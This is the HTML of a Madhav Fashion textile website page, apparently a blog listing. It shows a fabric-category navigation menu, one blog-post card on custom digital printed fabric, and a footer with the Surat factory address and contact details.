            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile_379780896"><li id="mobile-menu-item-21127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21127"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/"><span>ABOUT</span></a>
<ul class="sub-menu"><li id="mobile-menu-item-22899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22899"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/umesh-malaviya-founder-and-ceo-of-madhav-fashion/"><span>Leadership</span></a></li></ul>
</li><li id="mobile-menu-item-21121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21121"><a href="https://madhavfashion.com/buy-embroidery-fabrics-embroidered-fabrics/"><span>PRODUCTS</span></a>
<ul class="sub-menu"><li id="mobile-menu-item-21186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21186"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/"><span>Embroidery Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion/"><span>Allover Embroidery Fabric</span></a></li><li id="mobile-menu-item-21088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/kali-fabric-madhav-fashion-is-largest-kali-fabric-manufacturer-in-raika-cirlce-india/"><span>Kali Fabric</span></a></li><li id="mobile-menu-item-21089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/daman-embroidery-fabric-madhav-fashion-is-biggest-daman-embroidery-fabric-manufacturer-in-gujarat-india/"><span>Daman Embroidery Fabric</span></a></li><li id="mobile-menu-item-21090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/luxury-mirror-work-embroidered-fabric-manufacturer-in-asia/"><span>Mirror Work Embroidered Fabric</span></a></li><li id="mobile-menu-item-21091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/butta-and-butti-work-fabric-madhav-fashion-is-largest-butta-and-butti-fabric-manufacturer-in-india/"><span>Butta and Butti Work Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21185"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/"><span>Plain Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/viscose-fabric/"><span>Viscose Fabric</span></a></li><li id="mobile-menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/nylon-fabric/"><span>Nylon Fabric</span></a></li><li id="mobile-menu-item-21075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21075"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/synthetic-fabric/"><span>Synthetic Fabric</span></a></li><li id="mobile-menu-item-21076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21076"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/georgette-fabric/"><span>Georgette Fabric</span></a></li><li id="mobile-menu-item-21077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21077"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/chinon-fabric/"><span>Chinon Fabric</span></a></li><li id="mobile-menu-item-21078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21078"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/organza-fabric/"><span>Organza fabric</span></a></li><li id="mobile-menu-item-21079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21079"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/net-fabric/"><span>Net fabric</span></a></li><li id="mobile-menu-item-21080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21080"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/uppada-silk-abric/"><span>Uppada Silk Fabric</span></a></li><li id="mobile-menu-item-21081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21081"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/dola-fabric/"><span>Dola Fabric</span></a></li><li id="mobile-menu-item-21083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21083"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/silk-fabric/"><span>Silk Fabric</span></a></li><li id="mobile-menu-item-21084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21084"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/maslin-fabric/"><span>Maslin Fabric</span></a></li><li id="mobile-menu-item-21085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21085"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/gajji-silk-fabric/"><span>Gajji Silk Fabric</span></a></li><li id="mobile-menu-item-21086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21086"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/satin-fabric/"><span>Satin Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21064"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/"><span>Printed Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21092"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-print-fabric/"><span>Digital Print Fabric</span></a></li><li id="mobile-menu-item-21093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21093"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-position-print-fabric/"><span>Digital Position Print Fabric</span></a></li><li id="mobile-menu-item-21094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21094"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/block-print-fabric/"><span>Block Print Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21065"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/"><span>Dupatta Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21096"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/print-dupatta-fabric/"><span>Print Dupatta Fabric</span></a></li><li id="mobile-menu-item-21097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21097"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/embroidery-dupatta-fabric/"><span>Embroidery Dupatta Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21066"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/"><span>Lace Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21098"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/mirror-lace-fabric/"><span>Mirror Lace Fabric</span></a></li><li id="mobile-menu-item-21099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21099"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/sequins-lace-fabric/"><span>Sequins Lace Fabric</span></a></li><li id="mobile-menu-item-21100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21100"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/jacquard-lace-fabric/"><span>Jacquard Lace Fabric</span></a></li><li id="mobile-menu-item-21101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21101"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/schiffli-lace-fabric/"><span>Schiffli Lace Fabrics</span></a></li></ul>
</li><li id="mobile-menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21069"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/"><span>Mens Wear</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21106"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/sherwani-fabric/"><span>Sherwani Fabric</span></a></li><li id="mobile-menu-item-21107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21107"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/kurta-fabric/"><span>Kurta Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21070"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/"><span>Readymade Garments for Womens, Kids &amp; Mens</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21108"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/western-wear-fabric/"><span>Western Wear Fabric</span></a></li><li id="mobile-menu-item-21109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21109"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/lehenga-choli-fabric/"><span>Lehenga Choli Fabric</span></a></li><li id="mobile-menu-item-21110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21110"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/salwar-kameez-suit-fabric/"><span>Salwar kameez -Suit Fabric</span></a></li><li id="mobile-menu-item-21111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21111"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/saree-fabric/"><span>Sarees Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21067"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/"><span>Luxury Furnishing Fabric Manufacturer in Asia</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21102"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/sofa-cover-fabric/"><span>Sofa Cover Fabric</span></a></li><li id="mobile-menu-item-21103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21103"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/cushion-cover-fabrics/"><span>Cushion Cover Fabrics</span></a></li><li id="mobile-menu-item-21104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21104"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/curtain-fabric/"><span>Curtain Fabric</span></a></li><li id="mobile-menu-item-21105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21105"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/bed-sheet-fabric/"><span>Bed Sheet Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21071"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/"><span>Art Gallery</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21112"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/embroidery-wall-frame-fabric/"><span>Embroidery Wall Frame Fabric</span></a></li></ul>
</li></ul>
</li><li id="mobile-menu-item-21129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21129"><a href="https://madhavfashion.com/responsibility/"><span>RESPONSIBILITY</span></a></li><li id="mobile-menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126"><a href="https://madhavfashion.com/most-popular-blog-fashion-textile-business/"><span>BLOG</span></a></li><li id="mobile-menu-item-21706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21706"><a href="https://madhavfashion.com/news-events-textile-fashion-fabric-embroidery/"><span>NEWS</span></a></li><li id="mobile-menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128"><a href="https://madhavfashion.com/contact/"><span>CONTACT US</span></a></li><li id="mobile-menu-item-22910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22910"><a href="https://madhavfashion.com/careers/"><span>CAREERS</span></a>
<ul class="sub-menu"><li id="mobile-menu-item-30177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30177"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-manager/"><span>Embroidery Fabric Field Sales Manager Opportunities at Madhav Fashion in Ahmedabad</span></a></li><li id="mobile-menu-item-30178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30178"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-executive/"><span>Embroidery Fabric Field Sales Executive Job Opportunity at Madhav Fashion in Indore</span></a></li></ul>
</li><li id="mobile-menu-item-29444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29444"><a href="https://madhavfashion.com/privacy-policy/"><span>PRIVACY POLICY</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="fabric_skip_link_anchor" href="#"></a>
									<div class="posts_container classic-masonry_wrap classic-masonry_4 masonry_wrap masonry_4">
			<div class="masonry_item masonry_item-1_4"><article id="post-24517" data-post-id="24517"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_4 post_layout_classic-masonry post_layout_classic-masonry_4 post-24517 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs category-embroidery-fabrics tag-price-conscious-consumers tag-print-sophistication tag-printed-embroidery-fabric tag-printed-fabric-for-pretty-women-dress-online tag-printed-fabrics tag-printed-textiles tag-productivity-enhancement tag-pure-chiffon-floral-print-sarees tag-pure-cotton-baby-pink-white-sequin-fabric-online-india tag-pure-silk tag-purple-hand-and-machine-embroidered-sherwani tag-purposes tag-quality-driven-fabric-manufacturing tag-quality-manufacturing tag-quality-materials tag-quality-silk-fabric tag-quality-viscose-creations tag-radiant-sequence-ensemble tag-rajasthan tag-raksha-bandhan-2023-honoring-bonds-with-precise-timing tag-raksha-bandhan-timing-2023-sealing-love-with-timely-tradition tag-raymond-sherwani-fabric tag-redefine-fashion-with-madhav-fashion-textiles tag-redefining-textile-expressions tag-regal-embellishments tag-regal-embroidery tag-regal-fashion tag-reliable-supplier tag-revolutionizing-nylon-fabric tag-richness-of-fabric">
	<div class="post_featured with_thumb hover_link"><img fetchpriority="high" loading="eager" width="410" height="231" src="https://madhavfashion.com/wp-content/uploads/2023/08/Blog-Post-30-410x231.png" class="attachment-fabric-thumb-masonry size-fabric-thumb-masonry wp-post-image" alt="Custom Digital Printed Fabric Manufacturer &amp; Supplier Globally" decoding="sync" srcset="https://madhavfashion.com/wp-content/uploads/2023/08/Blog-Post-30-410x231.png 410w, https://madhavfashion.com/wp-content/uploads/2023/08/Blog-Post-30-768x432.png 768w, https://madhavfashion.com/wp-content/uploads/2023/08/Blog-Post-30-370x208.png 370w, https://madhavfashion.com/wp-content/uploads/2023/08/Blog-Post-30-840x473.png 840w, https://madhavfashion.com/wp-content/uploads/2023/08/Blog-Post-30-600x338.png 600w, https://madhavfashion.com/wp-content/uploads/2023/08/Blog-Post-30-270x152.png 270w, https://madhavfashion.com/wp-content/uploads/2023/08/Blog-Post-30.png 1280w" sizes="(max-width: 600px) 100vw, 410px" />						<div class="mask"></div>
									<a href="https://madhavfashion.com/custom-digital-printed-fabric-manufacturer/"  aria-hidden="true" class="link"></a>
			</div>		<div class="post_header entry-header">
			<div class="post_meta"><span class="post_meta_item post_categories cat_sep"><a href="https://madhavfashion.com/category/blogs/" rel="category tag">Blogs</a><span class="post_meta_item_cat_separator">, </span><a href="https://madhavfashion.com/category/blogs/embroidery-fabrics/" rel="category tag">Embroidery fabrics</a></span><span class="post_meta_item post_date"><a href="https://madhavfashion.com/custom-digital-printed-fabric-manufacturer/">August 10, 2023</a></span></div><h4 class="post_title entry-title"><a href="https://madhavfashion.com/custom-digital-printed-fabric-manufacturer/" rel="bookmark">Custom Digital Printed Fabric Manufacturer &amp; Supplier Globally</a></h4>		</div><!-- .entry-header -->
		
</article></div>		</div>
								</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="fabric_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_4105 footer_custom_footer-default												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="4105" class="elementor elementor-4105">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-68cba144 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="68cba144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fdd60c7 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1fdd60c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-461f02c3 sc_height_tiny sc_fly_static elementor-widget elementor-widget-spacer" data-id="461f02c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-34607b15 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="34607b15" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2eebe823 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="2eebe823" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3dd91ae3 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3dd91ae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fedfa6 sc_fly_static elementor-widget elementor-widget-image" data-id="2fedfa6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="195" height="84" src="https://madhavfashion.com/wp-content/uploads/2022/08/white-logo-1.png" class="attachment-full size-full wp-image-20882" alt="Madhav Fashion&#039;s white logo, Leading Embroidery, Printed, and Plain fabric manufacturer in India, Biggest brand in the textile and fashion industry, Top choice for global brands for fabric sourcing, Quality, service, and dedication set Madhav Fashion apart, Creating milestones in India&#039;s fashion landscape, White logo symbolizing purity and excellence, Unparalleled expertise in fabric manufacturing, Embracing innovation in textile production, Crafting fabrics that inspire creativity, A legacy of fashion and fabric brilliance, Elevating fashion with their premium fabrics, Trendsetters in the world of textiles, Sought-after by designers worldwide, Redefining elegance with every fabric, A reliable partner for fashion houses, Passionate about fabric perfection, A name synonymous with fabric excellence, Empowering designers with their fabrics, Transforming visions into reality, Bridging the gap between art and fabric, Catering to diverse fashion needs, Uniting fashion and innovation, Celebrating Indian textile heritage, Enhancing the beauty of garments, Inspiring the fashion-forward generation, A treasure trove of fabric treasures, Empowering the fashion industry, Embodying the spirit of creativity, A destination for fabric connoisseurs, A trendsetter in fabric technology, A preferred choice for fabric enthusiasts, Weaving dreams into fabrics, Committed to sustainable fashion, Excellence in every yard of fabric, A fabric manufacturer like no other, Revolutionizing the fabric market, Textile craftsmanship at its finest, Making a mark on the global stage, A force to be reckoned with, A game-changer in the fashion world, Fabrics that define elegance, Madhav Fashion - Where fashion meets fabrics, A trailblazer in fabric innovation, Defining the future of textiles, Pioneering fabric trends, A brand trusted by designers worldwide, Fostering creativity through fabrics, Fabricating the finest textiles, Driven by passion, defined by quality, Crafting fabrics that tell stories, Setting benchmarks in fabric excellence, A name that inspires trust, Transforming fabrics into art, Unleashing the potential of fabrics, The essence of style in every weave, Adorn your creations with Madhav Fashion fabrics, A commitment to timeless elegance, Embracing fashion with a touch of magic, Creating a tapestry of fashion brilliance," />															</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-fc85e86 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="fc85e86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Grow with our creation</h4>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4d80395 elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="4d80395" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-file-pdf elementor-repeater-item-617a3ca" href="https://madhavfashion.com/wp-content/uploads/2023/04/about-us-madhav-fashion.pdf" target="_blank">
						<span class="elementor-screen-only">File-pdf</span>
						<i aria-hidden="true" class="fas fa-file-pdf"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-da950db sc_fly_static elementor-widget elementor-widget-text-editor" data-id="da950db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="http://lightgoldenrodyellow-stork-532719.hostingersite.com/wp-content/uploads/2023/04/about-us-madhav-fashion.pdf" target="_blank">Download Madhav Fashion Brochure</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-354dd9ca sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="354dd9ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-14eb8020 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="14eb8020" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Factory Address </span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-19474be0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="19474be0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									54d/2-3, Prabhu Darshan Industrial <br>Estate, Nr. Raika Circle, Bamroli Road,<br>Surat &#8211; 394210, Gujarat, India								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-834153f sc_fly_static elementor-widget elementor-widget-spacer" data-id="834153f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d475437 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="d475437" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Follow us </span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-63c8384 elementor-shape-circle e-grid-align-left elementor-grid-0 sc_fly_static elementor-widget elementor-widget-social-icons" data-id="63c8384" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-617a3ca" href="https://www.facebook.com/fabricdiaryofficial/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df02a" href="https://www.instagram.com/fabricdiaryofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-34b28ca" href="https://twitter.com/madhav_fashion" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e5ec458" href="https://in.pinterest.com/Fabricdiaryofficial/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aa7b51f" href="https://www.youtube.com/@FabricDiaryOfficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f03ca5e" href="https://www.linkedin.com/company/fabricdiaryofficial" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30743bf1 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="30743bf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-401be67e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="401be67e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Say Hello</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3b31ad33 sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b31ad33" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7af9d938 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7af9d938" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email: <a class="underline_anim" href="mailto:info@madhavfashion.com">info@madhavfashion.com</a></p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-72285f98 sc_fly_static elementor-widget elementor-widget-spacer" data-id="72285f98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1ea7f26f sc_fly_static elementor-widget elementor-widget-text-editor" data-id="1ea7f26f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sales: <a href="tel:919512310086">+91-95123 10086</a>
<br>
